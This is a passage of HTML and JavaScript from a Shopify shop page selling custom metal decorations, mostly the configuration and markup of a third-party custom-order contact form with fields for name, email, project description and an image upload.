        href="//precisionmetal.fr/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821718338461"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} €"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false,"metrics":false}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[96352] = {"96352":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"fr":"Créez une décoration unique avec votre photo ou idée","de":"Créez une décoration unique avec votre photo ou idée","en":"Créez une décoration unique avec votre photo ou idée"},"elements":[{"id":"paragraph-2","type":"paragraph","text":{"fr":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e","de":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e","en":"\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e"},"columnWidth":100,"displayDisjunctive":false},{"id":"paragraph-1","type":"paragraph","text":{"fr":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e","de":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e","en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Je voudrais une citation en métal : Carpe Diem, en style manuscrit, largeur 50 cm. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Un portrait stylisé de mon chien, format rond, noir mat, à accrocher dans mon salon. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003e💡 Exemples : Une maison avec nos prénoms (Lucas, Emma, Zoé), à mettre dehors.\u003c\/span\u003e\u003c\/p\u003e"},"columnWidth":100,"displayDisjunctive":false,"hidden":true},{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name","fr":"Prénom"},"placeholder":{"en":"First Name","vi":"Your Name","fr":"Prénom"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"ifHideLabel":false,"inputIcon":null},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"textarea","type":"textarea","label":{"fr":"Votre idée : style, texte, dimensions, inspiration..","de":"Votre idée : style, texte, dimensions, inspiration..","en":"Votre idée : style, texte, dimensions, inspiration.."},"placeholder":{"fr":"Transformer ma photo en décoration de 50cm","de":"Transformer ma photo en décoration de 50cm","en":"Transformer ma photo en décoration de 50cm"},"description":{"fr":"","de":"","en":""},"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"ifHideLabel":false},{"id":"file2-1","type":"file2","label":{"fr":"","de":"","en":""},"button-text":{"fr":"Importer un fichier","de":"Importer un fichier","en":"Importer un fichier"},"placeholder":{"fr":"Ajoutez une image, une photo ou un croquis (facultatif)","de":"Ajoutez une image, une photo ou un croquis (facultatif)","en":"Ajoutez une image, une photo ou un croquis (facultatif)"},"hint":{"fr":"JPG, JPEG, PNG, GIF, SVG.","de":"JPG, JPEG, PNG, GIF, SVG.","en":"JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":{"fr":"{{ label | capitalize }} est requis","de":"{{ label | capitalize }} est requis","en":"{{ label | capitalize }} est requis"},"minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","minProductSelections":"Please choose at least {{ min_selections }} products","maxProductSelections":"Please choose a maximum of {{ max_selections }} products","minProductQuantities":"Please choose a quantity of at least {{ min_quantities }} products","maxProductQuantities":"Please choose a quantity of no more than {{ max_quantities }} products","minEachProductQuantities":"Choose quantity of product {{product_name}} of at least {{min_quantities}}","maxEachProductQuantities":"Choose quantity of product {{product_name}} of at most {{max_quantities}}","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again","limitNumberOfSubmissions":"Form submission limit reached"},"appearance":{"layout":"default","width":600,"style":"material_filled","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":true,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":46,"green":78,"blue":73,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":46,"green":78,"blue":73,"alpha":1},"background":{"red":255,"green":255,"blue":255}}},"afterSubmit":{"action":"clearForm","title":{"fr":"Merci pour votre demande !","de":"Merci pour votre demande !","en":"Merci pour votre demande !"},"message":{"fr":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e","de":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e","en":"\u003cp\u003eJe vais le lire avec attention et je vous recontacte très vite pour discuter de votre projet personnalisé.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eÀ très bientôt,\u0026nbsp;\u0026nbsp;\u003c\/p\u003e\u003cp\u003eStéphanie – PrecisionMetal\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":{"fr":"Retour","de":"Retour","en":"Retour"},"nextText":{"fr":"Suivant","de":"Suivant","en":"Suivant"},"submitText":{"fr":"Envoyer","de":"Envoyer","en":"Envoyer"},"submitFullWidth":true},"header":{"active":false,"title":{"fr":"","de":"","en":""},"description":{"fr":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e","de":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e","en":"\u003cp\u003eParlez-moi de votre projet ! Je vous recontacte rapidement pour créer une pièce unique en métal, selon vos envies.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-96352 \" data-locale=\"fr\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"96352\"]{\n        \n        --gfb-color-solidButton: 46,78,73;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 46,78,73;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-96352 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-96352 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-96352 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-96352 .globo-form-app .globo-description,\n.globo-form-id-96352 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-96352 .globo-form-app .globo-label,\n.globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-96352 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-96352 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-96352 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-96352 .globo-form-app .footer,\n.globo-form-id-96352 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-96352 .globo-form-app .footer button,\n.globo-form-id-96352 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-96352 .globo-form-app .footer button.submit,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.submit\n.globo-form-id-96352 .globo-form-app .footer button.checkout,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-96352 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-96352 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-96352 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .step.-completed .step__number,\n.globo-form-id-96352 .globo-form-app .line.-progress,\n.globo-form-id-96352 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .checkmark__check,\n.globo-form-id-96352 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-96352 .flatpickr-day.selected, \n.globo-form-id-96352 .flatpickr-day.startRange, \n.globo-form-id-96352 .flatpickr-day.endRange, \n.globo-form-id-96352 .flatpickr-day.selected.inRange, \n.globo-form-id-96352 .flatpickr-day.startRange.inRange, \n.globo-form-id-96352 .flatpickr-day.endRange.inRange, \n.globo-form-id-96352 .flatpickr-day.selected:focus, \n.globo-form-id-96352 .flatpickr-day.startRange:focus, \n.globo-form-id-96352 .flatpickr-day.endRange:focus, \n.globo-form-id-96352 .flatpickr-day.selected:hover, \n.globo-form-id-96352 .flatpickr-day.startRange:hover, \n.globo-form-id-96352 .flatpickr-day.endRange:hover, \n.globo-form-id-96352 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-96352 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-96352 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-96352 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-96352 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-96352 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app default-layout gfb-style-material_filled  gfb-font-size-medium\" data-id=96352\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/96352\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=96352\u003e\n        \n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=96352\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=96352  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='paragraph' data-element-id='paragraph-2'\u003e\n    \u003cdiv tabindex=\"0\" class=\"globo-paragraph\" id=\"paragraph-2\" \u003e\u003cp\u003eExpliquez-moi votre idée ! Je vous recontacte rapidement pour discuter des possibilités et vous proposer un tarif adapté.\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-text-1\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Prénom\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Prénom\"\u003ePrénom\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"material_filled-input\" id=\"96352-text-1\" name=\"text-1\" placeholder=\"Prénom\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-email\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"material_filled-input\" id=\"96352-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"96352-textarea\" class=\"material_filled-label globo-label gfb__label-v2 \" data-label=\"Votre idée : style, texte, dimensions, inspiration..\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Votre idée : style, texte, dimensions, inspiration..\"\u003eVotre idée : style, texte, dimensions, inspiration..\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"96352-textarea\"  data-type=\"textarea\" class=\"material_filled-input\" rows=\"3\" name=\"textarea\" placeholder=\"Transformer ma photo en décoration de 50cm\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"96352-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Importer un fichier\" for=\"temp-for-96352-file2-1\" class=\"material_filled-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Ajoutez une image, une photo ou un croquis (facultatif)\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"96352-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eImporter un fichier\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-96352-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-96352-file2-1_\"\u003e\u003cspan 